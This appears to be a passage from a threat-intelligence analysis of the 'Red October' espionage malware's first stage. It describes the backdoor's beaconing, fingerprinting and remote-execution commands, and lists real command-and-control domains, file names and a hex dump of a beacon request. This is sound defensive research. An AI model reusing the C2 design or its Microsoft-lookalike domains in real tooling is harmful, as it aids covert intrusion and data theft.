The module implements its own PE loader. The file that is loaded is expected to be a DLL. After loading and relocating the PE, the module calls its DllMain function twice (DLL_PROCESS_ATTACH, DLL_PROCESS_DETACH) and returns.
Main component
The file is a PE DLL file, no export symbols, compiled with Microsoft Visual Studio 2005.
DllMain function
The module sets a timer with a callback function to be executed every 900 seconds and starts a Windows message loop.
Timer callback function
The module checks if the computer is connected to the Internet (using InternetGetConnectedState API) and if it is connected, starts its main thread.
Main thread
The module prepares a 98-byte buffer that contains several unique machine identifiers using its system drive’s serial number, network adapters’ MAC addresses and Internet Explorer registration ID. The buffer also contains a unique hard-coded hexadecimal string that appears to be a victim or campaign ID and a hard-coded DWORD value.
Then, it sends this buffer to a first available C&C server from a hardcoded list using HTTP POST requests. The module expects to receive an encrypted response packet from the server. It decrypts the packet with a simple XOR algorithm, and executes one of the following commands depending on the data contained in the packet:
- Load the Dll from the packet in memory and execute its DllMain
- Write the packet to a file in temporary/windows/system directory and execute it using CreateProcess()
- Load a Dll by specified local path and call its DllMain, or execute a program given its path
- Write the packet to a file in temporary/windows/system directory
- Write the contents of the packet to %TEMP%\bestcrypt_update.exe and (optional part) %TEMP%\bestcrypt_update.dll and execute the EXE file
C&C server usage timeline
| Year | C&C domain names | URL |
| 2007 | msgenuine.net | /cgi-bin/view |
| 2008 | msinfoonline.org | /cgi-bin/a/slice |
| 2009 | microsoftosupdate.com;microsoft-msdn.com;microsoftcheck.com | /cgi-bin/ms/check |
| osgenuine.com;wingenuine.com;update-genuine.com | /cgi-bin/gen/jau | |
| 2010 | drivers-update-online.com;drivers-get.com;drivers-check.com | /cgi-bin/driver/info |
| genuine-check.com;genuineservicecheck.com;genuineupdate.com | /cgi-bin/genuine/a | |
| msonlineupdate.com;msonlinecheck.com;msonlineget.com | /cgi-bin/online/set | |
| os-microsoft-check.com;os-microsoft-update.com;os-microsoft-online.com | /cgi-bin/microsoft/dev | |
| windowscheckupdate.com;windows-genuine.com;windowsonlineupdate.com | /cgi-bin/win/wcx | |
| 2011 | dll-host-update.com;dll-host-check.com;dll-host.com | /cgi-bin/dllhost/ac |
| genuine-check.com;genuineservicecheck.com;genuineupdate.com | /cgi-bin/genuine/a | |
| microsoftosupdate.com;microsoft-msdn.com;microsoftcheck.com | /cgi-bin/ms/check | |
| ms-software-check.com;ms-software-update.com;ms-software-genuine.com | /cgi-bin/software/tau | |
| nt-windows-online.com;nt-windows-update.com;nt-windows-check.com | /cgi-bin/nt/th | |
| svchost-check.com;svchost-online.com;svchost-update.com | /cgi-bin/svchost/uat | |
| 2012 | csrss-check-new.com;csrss-update-new.com;csrss-upgrade-new.com | /cgi-bin/csrss/dfl |
| ms-software-check.com;ms-software-update.com;ms-software-genuine.com | /cgi-bin/software/tau | |
| nt-windows-online.com;nt-windows-update.com;nt-windows-check.com | /cgi-bin/nt/th | |
| svchost-check.com;svchost-online.com;svchost-update.com | /cgi-bin/svchost/uat | |
| wins-driver-check.com;wins-driver-update.com;win-driver-upgrade.com | /cgi-bin/ntdriver/ton |
Main component file names
| Year | File name of the main component |
| 2007 | netads.dat |
| 2008 | smartiosys.dbn |
| 2009 | smartiosys.dbn |
| 2010 | fsmgmtio32.msc |
| ime64ex.ncs | |
| ocxwinsmb.tlb | |
| 2011 | frpdhry.hry |
| ime64ex.ncs | |
| io32.ocx | |
| lhafd.gcp | |
| lsc32i.cmp | |
| ocxstate.dat | |
| sccme.hrp | |
| scprd.hrd | |
| 2012 | klsldr.slr |
| lgdrke.swk | |
| lsmpdr.vcs | |
| mbdsec.sdx | |
| ocxstate.dat | |
| opdocx.gxt | |
| qsdtlp.rcp | |
| rfkscp.pck | |
| scpesc.ecs | |
| scpkrp.gmx | |
| sdlvk.acx | |
| syncls.gxk | |
| synhfr.pkc | |
| wsdktr.ltp |
Example of C&C communication session
(two bytes of the User ID were removed)
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 |
00000000 50 4f 53 54 20 68 74 74 70 3a 2f 2f 6e 74 2d 77 |POST http://nt-w| 00000010 69 6e 64 6f 77 73 2d 6f 6e 6c 69 6e 65 2e 63 6f |indows-online.co| 00000020 6d 2f 63 67 69 2d 62 69 6e 2f 6e 74 2f 74 68 20 |m/cgi-bin/nt/th | 00000030 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 |HTTP/1.1..Host: | 00000040 6e 74 2d 77 69 6e 64 6f 77 73 2d 6f 6e 6c 69 6e |nt-windows-onlin| 00000050 65 2e 63 6f 6d 0d 0a 43 6f 6e 6e 65 63 74 69 6f |e.com..Connectio| 00000060 6e 3a 20 63 6c 6f 73 65 0d 0a 43 6f 6e 74 65 6e |n: close..Conten| 00000070 74 2d 4c 65 6e 67 74 68 3a 20 39 38 0d 0a 0d 0a |t-Length: 98....| 00000080 04 00 00 00 2e 36 3c 48 00 00 00 00 00 00 00 00 |.....6<H........| 00000090 ---- ---- 33 35 42 34 30 43 42 33 42 39 46 35 33 31 |----35B40CB3B9F531| 000000a0 35 35 35 36 f9 41 53 13 00 00 00 00 00 00 00 00 |5556.AS.........| 000000b0 00 00 ff cf eb 5c 00 6f e8 ca 04 de 13 8d 25 e2 |.....\.o......%.| 000000c0 6f 5d f5 56 27 c0 00 00 00 00 00 00 00 00 00 00 |o].V'...........| 000000d0 00 00 00 00 00 00 00 00 00 00 ca b8 3b 6f 00 00 |............;o..| 000000e0 00 00 |..| 000000e2 00000000 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f 4b 0d |HTTP/1.1 200 OK.| 00000010 0a 44 61 74 65 3a 20 54 68 75 2c 20 30 38 20 4e |.Date: Thu, 08 N| 00000020 6f 76 20 32 30 31 32 20 31 31 3a 32 31 3a 30 30 |ov 2012 11:21:00| 00000030 20 47 4d 54 0d 0a 53 65 72 76 65 72 3a 20 41 70 | GMT..Server: Ap| 00000040 61 63 68 65 0d 0a 43 6f 6e 74 65 6e 74 2d 6c 65 |ache..Content-le| 00000050 6e 67 74 68 3a 20 30 0d 0a 43 6f 6e 6e 65 63 74 |ngth: 0..Connect| 00000060 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 43 6f 6e 74 |ion: close..Cont| 00000070 65 6e 74 2d 54 79 70 65 3a 20 74 65 78 74 2f 68 |ent-Type: text/h| 00000080 74 6d 6c 0d 0a 0d 0a |tml....| 00000087 |



































“Red October”. Detailed Malware Description 1. First Stage of Attack